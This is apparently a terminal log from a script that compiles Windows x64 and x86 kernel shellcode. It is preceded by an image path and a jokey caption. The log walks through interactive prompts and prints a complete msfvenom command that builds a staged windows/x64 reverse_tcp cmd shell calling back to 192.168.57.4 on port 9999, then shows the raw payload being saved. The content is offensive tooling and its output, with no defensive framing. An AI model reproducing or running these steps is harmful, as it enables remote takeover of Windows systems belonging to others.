 Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.57.4
LPORT you want x64 to listen on:
9999
LPORT you want x86 to listen on:
2222
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 cmd shell (staged)...
msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.57.
4 LPORT=9999
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin